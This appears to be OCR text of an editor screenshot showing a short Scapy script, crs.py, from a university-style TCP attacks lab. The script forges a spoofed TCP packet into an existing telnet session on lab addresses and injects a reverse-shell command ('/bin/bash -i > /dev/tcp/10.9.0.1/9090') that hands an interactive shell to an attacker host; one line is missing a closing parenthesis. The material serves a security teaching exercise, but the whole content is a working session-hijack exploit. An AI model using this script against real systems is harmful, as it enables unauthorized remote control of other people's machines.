 Open
crs.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip=IP(src="10.9.0.5",dst="10.9.0.6")
5 tcp=TCP(sport=36250,dport=23,flags="A",seq=2982800793,ack=37941965
6 data="/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r\n"
7 pkt=ip/tcp/data
8 ls(pkt)
9 send(pkt,verbose=0)